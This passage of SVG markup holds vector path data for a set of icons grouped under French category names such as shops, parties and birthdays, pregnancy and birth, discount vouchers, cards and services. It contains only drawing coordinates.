				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st2">
		<g>
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
